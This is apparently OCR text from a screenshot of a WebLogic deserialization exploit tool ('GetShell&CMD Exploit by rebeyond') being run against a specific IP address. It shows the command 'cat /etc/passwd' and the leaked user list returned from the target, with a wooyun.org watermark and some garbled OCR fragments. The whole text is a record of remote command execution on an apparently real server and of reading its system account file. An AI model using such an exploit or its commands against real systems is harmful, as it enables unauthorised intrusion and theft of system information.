 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 60.208.86.111 Port: 80 DisConn
ilePath: Upload
CMD: cat /etc/passwd Execute
Result:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
www.wooyun.org
Connected!
目
*.1